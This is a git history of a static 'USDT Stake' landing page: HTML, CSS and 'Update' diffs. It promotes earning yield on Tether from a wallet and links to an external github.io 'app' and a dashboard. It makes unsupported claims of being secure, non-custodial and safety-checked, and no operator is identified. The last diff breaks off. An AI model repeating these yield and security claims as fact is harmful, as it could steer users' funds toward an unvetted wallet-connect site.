
==== index.html @ c18f2dd0 "Update" ====
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>USDT Stake</title>
  <meta name="description" content="USDT Stake puts Tether to work to earn yield from your own wallet.">
  <link rel="canonical" href="https://usdt-stake.github.io/">
  <meta name="robots" content="index,follow,max-image-preview:large">
  <meta name="theme-color" content="#F7F4EF">
  <meta property="og:type" content="website">
  <meta property="og:title" content="USDT Stake">
  <meta property="og:description" content="USDT Stake puts Tether to work to earn yield from your own wallet.">
  <meta property="og:url" content="https://usdt-stake.github.io/">
  <meta property="og:image" content="https://usdt-stake.github.io/favicon.png">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="USDT Stake">
  <meta name="twitter:description" content="USDT Stake puts Tether to work to earn yield from your own wallet.">
  <link rel="icon" type="image/png" href="favicon.png">
  <link rel="apple-touch-icon" href="favicon.png">
  <link rel="manifest" href="site.webmanifest">
  <link rel="stylesheet" href="style.css">
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@graph": [
      {
        "@type": "WebSite",
        "@id": "https://usdt-stake.github.io/#website",
        "url": "https://usdt-stake.github.io/",
        "name": "USDT Stake",
        "inLanguage": "en"
      },
      {
        "@type": "WebApplication",
        "@id": "https://usdt-stake.github.io/#app",
        "name": "USDT Stake",
        "applicationCategory": "FinanceApplication",
        "operatingSystem": "Web",
        "url": "https://usdt-stake.github.io/",
        "offers": {
          "@type": "Offer",
          "price": "0",
          "priceCurrency": "USD"
        }
      },
      {
        "@type": "Organization",
        "@id": "https://usdt-stake.github.io/#organization",
        "name": "USDT Stake",
        "url": "https://usdt-stake.github.io/",
        "logo": "https://usdt-stake.github.io/favicon.png"
      }
    ]
  }
  </script>
</head>
<body>
  <header class="topbar">
    <a class="brand" href="#" aria-label="USDT Stake home">
      <img src="favicon.png" width="30" height="30" alt="">
      <span>USDT Stake</span>
    </a>
    <nav class="nav" aria-label="Authority references">
      <a href="https://tether.to/en/" target="_blank" rel="nofollow noopener noreferrer">Tether</a>
      <a href="https://ethereum.org/stablecoins/" target="_blank" rel="nofollow noopener noreferrer">Stablecoins</a>
      <a href="https://www.coingecko.com/en/coins/tether" target="_blank" rel="nofollow noopener noreferrer">Market data</a>
    </nav>
    <span class="spacer" aria-hidden="true"></span>
    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
  </header>

  <main class="stage">
    <section class="hero" aria-labelledby="page-title">
      <h1 id="page-title">USDT Stake</h1>
      <p class="sub"><strong>USDT Stake</strong> puts Tether to work to earn yield from your own wallet.</p>
    </section>

    <section class="app-card" aria-label="USDT earn card">
      <div class="token-row">
        <span class="token-icon"><img src="usdt.png" width="52" height="52" alt="USDT"></span>
        <span class="token-copy">
          <span class="token-label">Put Tether to work</span>
          <span class="token-note">Yield shown in app</span>
        </span>
      </div>
      <div class="card-line" aria-hidden="true"></div>
      <a class="enter" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&#8250;</span></a>
    </section>
  </main>

  <footer class="foot">USDT Stake &mdash; 2026</footer>

  <script>
  (function(){
    "use strict";
    var card = document.querySelector(".app-card");
    if (!card) return;
    card.addEventListener("pointermove", function(event){
      var rect = card.getBoundingClientRect();
      card.style.setProperty("--mx", ((event.clientX - rect.left) / rect.width * 100).toFixed(1) + "%");
      card.style.setProperty("--my", ((event.clientY - rect.top) / rect.height * 100).toFixed(1) + "%");
    });
  })();
  </script>
</body>
</html>
---- style.css ----
:root {
  --bg: #f7f4ef;
  --surface: #fffdfa;
  --panel: #ffffff;
  --ink: #151515;
  --muted: #696764;
  --soft: #908d88;
  --line: rgba(21, 21, 21, 0.1);
  --line-strong: rgba(21, 21, 21, 0.16);
  --accent: #26A17B;
  --accent-soft: rgba(38, 161, 123, 0.12);
  --shadow: 0 28px 70px -42px rgba(21, 21, 21, 0.5);
  --max: 1120px;
}

* {
  box-sizing: border-box;
}

html,
body {
  min-height: 100%;
}

body {
  min-height: 100dvh;
  margin: 0;
  display: flex;
  flex-direction: column;
  overflow: hidden;
  color: var(--ink);
  background:
    radial-gradient(circle at 50% -16%, rgba(38, 161, 123, 0.13), transparent 34%),
    linear-gradient(180deg, var(--surface) 0%, var(--bg) 64%, #f3f0eb 100%);
  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
}

a {
  color: inherit;
  text-decoration: none;
}

img {
  display: block;
  max-width: 100%;
}

h1,
p {
  margin: 0;
}

.topbar {
  width: min(var(--max), calc(100% - 32px));
  margin: 0 auto;
  min-height: 72px;
  display: flex;
  align-items: center;
  gap: 18px;
  flex: 0 0 auto;
}

.brand {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  min-width: 0;
  color: var(--ink);
  font-size: 1.02rem;
  font-weight: 760;
  line-height: 1;
  white-space: nowrap;
}

.brand img {
  width: 30px;
  height: 30px;
  border-radius: 50%;
  box-shadow: 0 0 0 1px var(--line);
}

.nav {
  display: flex;
  align-items: center;
  gap: clamp(18px, 2.4vw, 30px);
  margin-left: clamp(4px, 1.8vw, 18px);
}

.nav a {
  color: var(--muted);
  font-size: 0.93rem;
  font-weight: 560;
  line-height: 1;
  transition: color 160ms ease;
}

.nav a:hover {
  color: var(--ink);
}

.spacer {
  flex: 1;
}

.ghost,
.enter {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  white-space: nowrap;
}

.ghost {
  min-height: 40px;
  padding: 0 17px;
  border: 1px solid var(--line-strong);
  border-radius: 999px;
  background: rgba(255, 255, 255, 0.58);
  color: var(--ink);
  font-size: 0.91rem;
  font-weight: 680;
  box-shadow: 0 12px 28px -24px rgba(21, 21, 21, 0.7);
  transition: border-color 160ms ease, transform 160ms ease, background 160ms ease;
}

.ghost:hover {
  transform: translateY(-1px);
  border-color: rgba(38, 161, 123, 0.5);
  background: #ffffff;
}

.stage {
  width: min(var(--max), calc(100% - 32px));
  margin: 0 auto;
  flex: 1 1 auto;
  min-height: 0;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: clamp(24px, 4vh, 34px);
  padding: 8px 0 12px;
  text-align: center;
}

.hero {
  display: grid;
  justify-items: center;
  gap: 15px;
}

h1 {
  max-width: 10ch;
  font-size: clamp(3.05rem, 7vw, 5.15rem);
  font-weight: 820;
  letter-spacing: 0;
  line-height: 0.96;
}

.sub {
  max-width: 57ch;
  color: var(--muted);
  font-size: clamp(1rem, 1.55vw, 1.18rem);
  font-weight: 470;
  line-height: 1.55;
}

.sub strong {
  color: var(--ink);
  font-weight: 760;
  box-shadow: inset 0 -0.46em 0 var(--accent-soft);
}

.app-card {
  --mx: 50%;
  --my: 18%;
  position: relative;
  width: min(430px, 100%);
  padding: 22px;
  overflow: hidden;
  border: 1px solid var(--line);
  border-radius: 22px;
  background:
    radial-gradient(circle at var(--mx) var(--my), rgba(38, 161, 123, 0.12), transparent 34%),
    linear-gradient(180deg, #ffffff 0%, #fffefa 100%);
  box-shadow: var(--shadow);
}

.app-card::before {
  content: "";
  position: absolute;
  inset: 0;
  border-radius: inherit;
  pointer-events: none;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.84);
}

.token-row {
  position: relative;
  display: flex;
  align-items: center;
  gap: 15px;
  min-height: 82px;
  padding: 14px;
  border: 1px solid var(--line);
  border-radius: 16px;
  background: rgba(247, 244, 239, 0.58);
  text-align: left;
}

.token-icon {
  display: grid;
  place-items: center;
  flex: 0 0 auto;
  width: 58px;
  height: 58px;
  border-radius: 50%;
  background: #ffffff;
  box-shadow: 0 0 0 1px var(--line), 0 16px 34px -26px rgba(21, 21, 21, 0.7);
}

.token-icon img {
  width: 52px;
  height: 52px;
  border-radius: 50%;
}

.token-copy {
  min-width: 0;
  display: grid;
  gap: 5px;
}

.token-label {
  color: var(--ink);
  font-size: 1.08rem;
  font-weight: 780;
  line-height: 1.16;
}

.token-note {
  color: var(--soft);
  font-size: 0.88rem;
  font-weight: 560;
  line-height: 1.25;
}

.card-line {
  width: 1px;
  height: 24px;
  margin: 0 auto;
  background: linear-gradient(180deg, var(--line-strong), rgba(21, 21, 21, 0));
}

.enter {
  position: relative;
  width: 100%;
  min-height: 56px;
  gap: 8px;
  border-radius: 15px;
  background: var(--accent);
  color: #ffffff;
  font-size: 1.05rem;
  font-weight: 820;
  line-height: 1;
  box-shadow: 0 18px 34px -24px rgba(21, 21, 21, 0.85);
  transition: filter 160ms ease, transform 160ms ease, box-shadow 160ms ease;
}

.enter:hover {
  filter: brightness(0.96);
  transform: translateY(-1px);
  box-shadow: 0 22px 38px -24px rgba(21, 21, 21, 0.9);
}

.enter span {
  font-size: 1.35em;
  line-height: 0;
  transform: translateY(-1px);
}

.foot {
  flex: 0 0 auto;
  padding: 0 16px 24px;
  color: var(--soft);
  font-size: 0.86rem;
  font-weight: 560;
  text-align: center;
}

@media (max-width: 680px) {
  body {
    background:
      radial-gradient(circle at 50% -8%, rgba(38, 161, 123, 0.16), transparent 38%),
      linear-gradient(180deg, var(--surface) 0%, var(--bg) 66%, #f3f0eb 100%);
  }

  .topbar {
    width: min(100% - 24px, var(--max));
    min-height: 64px;
    gap: 10px;
  }

  .brand {
    font-size: 0.98rem;
  }

  .brand img {
    width: 28px;
    height: 28px;
  }

  .nav {
    display: none;
  }

  .ghost {
    min-height: 38px;
    padding: 0 14px;
    font-size: 0.87rem;
  }

  .stage {
    width: min(100% - 24px, var(--max));
    gap: 22px;
    padding: 4px 0 10px;
  }

  .hero {
    gap: 13px;
  }

  h1 {
    font-size: clamp(2.55rem, 15vw, 3.55rem);
    line-height: 0.98;
  }

  .sub {
    max-width: 32ch;
    font-size: 0.98rem;
    line-height: 1.48;
  }

  .app-card {
    width: min(100%, 390px);
    padding: 18px;
    border-radius: 20px;
  }

  .token-row {
    min-height: 78px;
    padding: 13px;
    gap: 13px;
  }

  .token-icon {
    width: 54px;
    height: 54px;
  }

  .token-icon img {
    width: 48px;
    height: 48px;
  }

  .token-label {
    font-size: 1rem;
  }

  .enter {
    min-height: 54px;
  }

  .foot {
    padding-bottom: 16px;
    font-size: 0.82rem;
  }
}

@media (max-width: 360px), (max-height: 700px) {
  .topbar {
    min-height: 58px;
  }

  .stage {
    gap: 16px;
  }

  h1 {
    font-size: clamp(2.25rem, 13vw, 3rem);
  }

  .sub {
    font-size: 0.92rem;
  }

  .app-card {
    padding: 15px;
  }

  .foot {
    padding-bottom: 12px;
  }
}

==== commit c766a731: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,105 +3,452 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>USDT Stake</title>
-  <meta name="description" content="USDT Stake puts Tether to work to earn yield from your own wallet.">
+  <title>USDT Stake - Decentralized DeFi Portal</title>
+  <meta name="description" content="Secure, non-custodial portal for USDT Stake DeFi operations directly from your own wallet.">
   <link rel="canonical" href="https://usdt-stake.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F7F4EF">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="USDT Stake">
-  <meta property="og:description" content="USDT Stake puts Tether to work to earn yield from your own wallet.">
-  <meta property="og:url" content="https://usdt-stake.github.io/">
-  <meta property="og:image" content="https://usdt-stake.github.io/favicon.png">
-  <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="USDT Stake">
-  <meta name="twitter:description" content="USDT Stake puts Tether to work to earn yield from your own wallet.">
+  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://usdt-stake.github.io/#website",
-        "url": "https://usdt-stake.github.io/",
-        "name": "USDT Stake",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://usdt-stake.github.io/#app",
-        "name": "USDT Stake",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://usdt-stake.github.io/",
-        "offers": {
-          "@type": "Offer",
-          "price": "0",
-          "priceCurrency": "USD"
-        }
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://usdt-stake.github.io/#organization",
-        "name": "USDT Stake",
-        "url": "https://usdt-stake.github.io/",
-        "logo": "https://usdt-stake.github.io/favicon.png"
-      }
-    ]
-  }
-  </script>
+  <link rel="prefetch" href="dashboard/">
+  <link rel="prerender" href="dashboard/">
+  <style>
+
+
+:root {
+  --bg: #f7f4ef;
+  --surface: #fffdfa;
+  --panel: #ffffff;
+  --ink: #151515;
+  --muted: #696764;
+  --soft: #908d88;
+  --line: rgba(21, 21, 21, 0.1);
+  --line-strong: rgba(21, 21, 21, 0.16);
+  --accent: #26A17B;
+  --accent-soft: rgba(38, 161, 123, 0.12);
+  --shadow: 0 28px 70px -42px rgba(21, 21, 21, 0.5);
+  --max: 1120px;
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  min-height: 100%;
+}
+
+body {
+  min-height: 100dvh;
+  margin: 0;
+  display: flex;
+  flex-direction: column;
+  overflow: hidden;
+  color: var(--ink);
+  background:
+    radial-gradient(circle at 50% -16%, rgba(38, 161, 123, 0.13), transparent 34%),
+    linear-gradient(180deg, var(--surface) 0%, var(--bg) 64%, #f3f0eb 100%);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  -webkit-font-smoothing: antialiased;
+  text-rendering: optimizeLegibility;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+h1,
+p {
+  margin: 0;
+}
+
+.topbar {
+  width: min(var(--max), calc(100% - 32px));
+  margin: 0 auto;
+  min-height: 72px;
+  display: flex;
+  align-items: center;
+  gap: 18px;
+  flex: 0 0 auto;
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  color: var(--ink);
+  font-size: 1.02rem;
+  font-weight: 760;
+  line-height: 1;
+  white-space: nowrap;
+}
+
+.brand img {
+  width: 30px;
+  height: 30px;
+  border-radius: 50%;
+  box-shadow: 0 0 0 1px var(--line);
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  gap: clamp(18px, 2.4vw, 30px);
+  margin-left: clamp(4px, 1.8vw, 18px);
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: 0.93rem;
+  font-weight: 560;
+  line-height: 1;
+  transition: color 160ms ease;
+}
+
+.nav a:hover {
+  color: var(--ink);
+}
+
+.spacer {
+  flex: 1;
+}
+
+.ghost,
+.enter {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  white-space: nowrap;
+}
+
+.ghost {
+  min-height: 40px;
+  padding: 0 17px;
+  border: 1px solid var(--line-strong);
+  border-radius: 999px;
+  background: rgba(255, 255, 255, 0.58);
+  color: var(--ink);
+  font-size: 0.91rem;
+  font-weight: 680;
+  box-shadow: 0 12px 28px -24px rgba(21, 21, 21, 0.7);
+  transition: border-color 160ms ease, transform 160ms ease, background 160ms ease;
+}
+
+.ghost:hover {
+  transform: translateY(-1px);
+  border-color: rgba(38, 161, 123, 0.5);
+  background: #ffffff;
+}
+
+.stage {
+  width: min(var(--max), calc(100% - 32px));
+  margin: 0 auto;
+  flex: 1 1 auto;
+  min-height: 0;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  gap: clamp(24px, 4vh, 34px);
+  padding: 8px 0 12px;
+  text-align: center;
+}
+
+.hero {
+  display: grid;
+  justify-items: center;
+  gap: 15px;
+}
+
+h1 {
+  max-width: 10ch;
+  font-size: clamp(3.05rem, 7vw, 5.15rem);
+  font-weight: 820;
+  letter-spacing: 0;
+  line-height: 0.96;
+}
+
+.sub {
+  max-width: 57ch;
+  color: var(--muted);
+  font-size: clamp(1rem, 1.55vw, 1.18rem);
+  font-weight: 470;
+  line-height: 1.55;
+}
+
+.sub strong {
+  color: var(--ink);
+  font-weight: 760;
+  box-shadow: inset 0 -0.46em 0 var(--accent-soft);
+}
+
+.app-card {
+  --mx: 50%;
+  --my: 18%;
+  position: relative;
+  width: min(430px, 100%);
+  padding: 22px;
+  overflow: hidden;
+  border: 1px solid var(--line);
+  border-radius: 22px;
+  background:
+    radial-gradient(circle at var(--mx) var(--my), rgba(38, 161, 123, 0.12), transparent 34%),
+    linear-gradient(180deg, #ffffff 0%, #fffefa 100%);
+  box-shadow: var(--shadow);
+}
+
+.app-card::before {
+  content: "";
+  position: absolute;
+  inset: 0;
+  border-radius: inherit;
+  pointer-events: none;
+  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.84);
+}
+
+.token-row {
+  position: relative;
+  display: flex;
+  align-items: center;
+  gap: 15px;
+  min-height: 82px;
+  padding: 14px;
+  border: 1px solid var(--line);
+  border-radius: 16px;
+  background: rgba(247, 244, 239, 0.58);
+  text-align: left;
+}
+
+.token-icon {
+  display: grid;
+  place-items: center;
+  flex: 0 0 auto;
+  width: 58px;
+  height: 58px;
+  border-radius: 50%;
+  background: #ffffff;
+  box-shadow: 0 0 0 1px var(--line), 0 16px 34px -26px rgba(21, 21, 21, 0.7);
+}
+
+.token-icon img {
+  width: 52px;
+  height: 52px;
+  border-radius: 50%;
+}
+
+.token-copy {
+  min-width: 0;
+  display: grid;
+  gap: 5px;
+}
+
+.token-label {
+  color: var(--ink);
+  font-size: 1.08rem;
+  font-weight: 780;
+  line-height: 1.16;
+}
+
+.token-note {
+  color: var(--soft);
+  font-size: 0.88rem;
+  font-weight: 560;
+  line-height: 1.25;
+}
+
+.card-line {
+  width: 1px;
+  height: 24px;
+  margin: 0 auto;
+  background: linear-gradient(180deg, var(--line-strong), rgba(21, 21, 21, 0));
+}
+
+.enter {
+  position: relative;
+  width: 100%;
+  min-height: 56px;
+  gap: 8px;
+  border-radius: 15px;
+  background: var(--accent);
+  color: #ffffff;
+  font-size: 1.05rem;
+  font-weight: 820;
+  line-height: 1;
+  box-shadow: 0 18px 34px -24px rgba(21, 21, 21, 0.85);
+  transition: filter 160ms ease, transform 160ms ease, box-shadow 160ms ease;
+}
+
+.enter:hover {
+  filter: brightness(0.96);
+  transform: translateY(-1px);
+  box-shadow: 0 22px 38px -24px rgba(21, 21, 21, 0.9);
+}
+
+.enter span {
+  font-size: 1.35em;
+  line-height: 0;
+  transform: translateY(-1px);
+}
+
+.foot {
+  flex: 0 0 auto;
+  padding: 0 16px 24px;
+  color: var(--soft);
+  font-size: 0.86rem;
+  font-weight: 560;
+  text-align: center;
+}
+
+@media (max-width: 680px) {
+  body {
+    background:
+      radial-gradient(circle at 50% -8%, rgba(38, 161, 123, 0.16), transparent 38%),
+      linear-gradient(180deg, var(--surface) 0%, var(--bg) 66%, #f3f0eb 100%);
+  }
+
+  .topbar {
+    width: min(100% - 24px, var(--max));
+    min-height: 64px;
+    gap: 10px;
+  }
+
+  .brand {
+    font-size: 0.98rem;
+  }
+
+  .brand img {
+    width: 28px;
+    height: 28px;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .ghost {
+    min-height: 38px;
+    padding: 0 14px;
+    font-size: 0.87rem;
+  }
+
+  .stage {
+    width: min(100% - 24px, var(--max));
+    gap: 22px;
+    padding: 4px 0 10px;
+  }
+
+  .hero {
+    gap: 13px;
+  }
+
+  h1 {
+    font-size: clamp(2.55rem, 15vw, 3.55rem);
+    line-height: 0.98;
+  }
+
+  .sub {
+    max-width: 32ch;
+    font-size: 0.98rem;
+    line-height: 1.48;
+  }
+
+  .app-card {
+    width: min(100%, 390px);
+    padding: 18px;
+    border-radius: 20px;
+  }
+
+  .token-row {
+    min-height: 78px;
+    padding: 13px;
+    gap: 13px;
+  }
+
+  .token-icon {
+    width: 54px;
+    height: 54px;
+  }
+
+  .token-icon img {
+    width: 48px;
+    height: 48px;
+  }
+
+  .token-label {
+    font-size: 1rem;
+  }
+
+  .enter {
+    min-height: 54px;
+  }
+
+  .foot {
+    padding-bottom: 16px;
+    font-size: 0.82rem;
+  }
+}
+
+@media (max-width: 360px), (max-height: 700px) {
+  .topbar {
+    min-height: 58px;
+  }
+
+  .stage {
+    gap: 16px;
+  }
+
+  h1 {
+    font-size: clamp(2.25rem, 13vw, 3rem);
+  }
+
+  .sub {
+    font-size: 0.92rem;
+  }
+
+  .app-card {
+    padding: 15px;
+  }
+
+  .foot {
+    padding-bottom: 12px;
+  }
+}
+
+
+  
+.footer {
+  text-align: center !important;
+}
+  </style>
 </head>
 <body>
   <header class="topbar">
-    <a class="brand" href="#" aria-label="USDT Stake home">
+    <div class="brand">
       <img src="favicon.png" width="30" height="30" alt="">
       <span>USDT Stake</span>
-    </a>
-    <nav class="nav" aria-label="Authority references">
-      <a href="https://tether.to/en/" target="_blank" rel="nofollow noopener noreferrer">Tether</a>
-      <a href="https://ethereum.org/stablecoins/" target="_blank" rel="nofollow noopener noreferrer">Stablecoins</a>
-      <a href="https://www.coingecko.com/en/coins/tether" target="_blank" rel="nofollow noopener noreferrer">Market data</a>
+    </div>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
-    <span class="spacer" aria-hidden="true"></span>
-    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
   </header>
-
-  <main class="stage">
-    <section class="hero" aria-labelledby="page-title">
-      <h1 id="page-title">USDT Stake</h1>
-      <p class="sub"><strong>USDT Stake</strong> puts Tether to work to earn yield from your own wallet.</p>
-    </section>
-
-    <section class="app-card" aria-label="USDT earn card">
-      <div class="token-row">
-        <span class="token-icon"><img src="usdt.png" width="52" height="52" alt="USDT"></span>
-        <span class="token-copy">
-          <span class="token-label">Put Tether to work</span>
-          <span class="token-note">Yield shown in app</span>
-        </span>
-      </div>
-      <div class="card-line" aria-hidden="true"></div>
-      <a class="enter" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&#8250;</span></a>
-    </section>
+  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
+    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">USDT Stake</h1>
+    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
+    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
   </main>
-
-  <footer class="foot">USDT Stake &mdash; 2026</footer>
-
-  <script>
-  (function(){
-    "use strict";
-    var card = document.querySelector(".app-card");
-    if (!card) return;
-    card.addEventListener("pointermove", function(event){
-      var rect = card.getBoundingClientRect();
-      card.style.setProperty("--mx", ((event.clientX - rect.left) / rect.width * 100).toFixed(1) + "%");
-      card.style.setProperty("--my", ((event.clientY - rect.top) / rect.height * 100).toFixed(1) + "%");
-    });
-  })();
-  </script>
+  <footer class="footer">USDT Stake &mdash; 2026</footer>
 </body>
-</html>
+</html>



==== commit 3a17e389: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,438 +3,185 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>USDT Stake - Decentralized DeFi Portal</title>
-  <meta name="description" content="Secure, non-custodial portal for USDT Stake DeFi operations directly from your own wallet.">
+  <title>USDT Stake - Stablecoin Yield App</title>
+  <meta name="description" content="USDT Stake helps you put Tether USDt to work from your wallet with clear steps, live app terms, supported chains, and safety checks.">
+  <meta name="theme-color" content="#FBFAF7">
   <link rel="canonical" href="https://usdt-stake.github.io/">
   <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
   <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="USDT Stake - Stablecoin Yield App">
+  <meta property="og:description" content="Stake USDT from your wallet with live app terms, supported chains, and clear safety checks before you confirm.">
+  <meta property="og:image" content="og-cover.png">
+  <meta property="og:url" content="https://usdt-stake.github.io/">
   <style>
-
-
-:root {
-  --bg: #f7f4ef;
-  --surface: #fffdfa;
-  --panel: #ffffff;
-  --ink: #151515;
-  --muted: #696764;
-  --soft: #908d88;
-  --line: rgba(21, 21, 21, 0.1);
-  --line-strong: rgba(21, 21, 21, 0.16);
-  --accent: #26A17B;
-  --accent-soft: rgba(38, 161, 123, 0.12);
-  --shadow: 0 28px 70px -42px rgba(21, 21, 21, 0.5);
-  --max: 1120px;
-}
-
-* {
-  box-sizing: border-box;
-}
-
-html,
-body {
-  min-height: 100%;
-}
-
-body {
-  min-height: 100dvh;
-  margin: 0;
-  display: flex;
-  flex-direction: column;
-  overflow: hidden;
-  color: var(--ink);
-  background:
-    radial-gradient(circle at 50% -16%, rgba(38, 161, 123, 0.13), transparent 34%),
-    linear-gradient(180deg, var(--surface) 0%, var(--bg) 64%, #f3f0eb 100%);
-  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
-  -webkit-font-smoothing: antialiased;
-  text-rendering: optimizeLegibility;
-}
-
-a {
-  color: inherit;
-  text-decoration: none;
-}
-
-img {
-  display: block;
-  max-width: 100%;
-}
-
-h1,
-p {
-  margin: 0;
-}
-
-.topbar {
-  width: min(var(--max), calc(100% - 32px));
-  margin: 0 auto;
-  min-height: 72px;
-  display: flex;
-  align-items: center;
-  gap: 18px;
-  flex: 0 0 auto;
-}
-
-.brand {
-  display: inline-flex;
-  align-items: center;
-  gap: 10px;
-  min-width: 0;
-  color: var(--ink);
-  font-size: 1.02rem;
-  font-weight: 760;
-  line-height: 1;
-  white-space: nowrap;
-}
-
-.brand img {
-  width: 30px;
-  height: 30px;
-  border-radius: 50%;
-  box-shadow: 0 0 0 1px var(--line);
-}
-
-.nav {
-  display: flex;
-  align-items: center;
-  gap: clamp(18px, 2.4vw, 30px);
-  margin-left: clamp(4px, 1.8vw, 18px);
-}
-
-.nav a {
-  color: var(--muted);
-  font-size: 0.93rem;
-  font-weight: 560;
-  line-height: 1;
-  transition: color 160ms ease;
-}
-
-.nav a:hover {
-  color: var(--ink);
-}
-
-.spacer {
-  flex: 1;
-}
-
-.ghost,
-.enter {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  white-space: nowrap;
-}
-
-.ghost {
-  min-height: 40px;
-  padding: 0 17px;
-  border: 1px solid var(--line-strong);
-  border-radius: 999px;
-  background: rgba(255, 255, 255, 0.58);
-  color: var(--ink);
-  font-size: 0.91rem;
-  font-weight: 680;
-  box-shadow: 0 12px 28px -24px rgba(21, 21, 21, 0.7);
-  transition: border-color 160ms ease, transform 160ms ease, background 160ms ease;
-}
-
-.ghost:hover {
-  transform: translateY(-1px);
-  border-color: rgba(38, 161, 123, 0.5);
-  background: #ffffff;
-}
-
-.stage {
-  width: min(var(--max), calc(100% - 32px));
-  margin: 0 auto;
-  flex: 1 1 auto;
-  min-height: 0;
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-  justify-content: center;
-  gap: clamp(24px, 4vh, 34px);
-  padding: 8px 0 12px;
-  text-align: center;
-}
-
-.hero {
-  display: grid;
-  justify-items: center;
-  gap: 15px;
-}
-
-h1 {
-  max-width: 10ch;
-  font-size: clamp(3.05rem, 7vw, 5.15rem);
-  font-weight: 820;
-  letter-spacing: 0;
-  line-height: 0.96;
-}
-
-.sub {
-  max-width: 57ch;
-  color: var(--muted);
-  font-size: clamp(1rem, 1.55vw, 1.18rem);
-  font-weight: 470;
-  line-height: 1.55;
-}
-
-.sub strong {
-  color: var(--ink);
-  font-weight: 760;
-  box-shadow: inset 0 -0.46em 0 var(--accent-soft);
-}
-
-.app-card {
-  --mx: 50%;
-  --my: 18%;
-  position: relative;
-  width: min(430px, 100%);
-  padding: 22px;
-  overflow: hidden;
-  border: 1px solid var(--line);
-  border-radius: 22px;
-  background:
-    radial-gradient(circle at var(--mx) var(--my), rgba(38, 161, 123, 0.12), transparent 34%),
-    linear-gradient(180deg, #ffffff 0%, #fffefa 100%);
-  box-shadow: var(--shadow);
-}
-
-.app-card::before {
-  content: "";
-  position: absolute;
-  inset: 0;
-  border-radius: inherit;
-  pointer-events: none;
-  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.84);
-}
-
-.token-row {
-  position: relative;
-  display: flex;
-  align-items: center;
-  gap: 15px;
-  min-height: 82px;
-  padding: 14px;
-  border: 1px solid var(--line);
-  border-radius: 16px;
-  background: rgba(247, 244, 239, 0.58);
-  text-align: left;
-}
-
-.token-icon {
-  display: grid;
-  place-items: center;
-  flex: 0 0 auto;
-  width: 58px;
-  height: 58px;
-  border-radius: 50%;
-  background: #ffffff;
-  box-shadow: 0 0 0 1px var(--line), 0 16px 34px -26px rgba(21, 21, 21, 0.7);
-}
-
-.token-icon img {
-  width: 52px;
-  height: 52px;
